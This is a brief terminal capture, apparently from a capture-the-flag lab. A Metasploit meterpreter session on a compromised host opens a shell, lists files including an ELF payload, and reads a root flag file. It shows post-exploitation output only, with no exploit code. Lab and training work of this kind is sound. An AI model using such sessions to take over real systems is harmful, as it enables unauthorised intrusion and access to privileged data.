 msfconsole
文件 动作 编辑 查看 帮助
meterpreter > shell
Process 4518 created.
Channel 1 created.
ls
L.elf
bash
root.txt
snap
cat  root.txt
moonsec_flag{182be0c5cdcd5072bb1864cdee4d3d6e}